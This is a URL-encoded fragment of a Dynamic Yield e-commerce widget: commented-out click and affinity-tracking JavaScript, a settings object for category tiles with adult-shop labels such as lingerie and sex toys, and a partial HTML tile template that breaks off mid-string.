//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%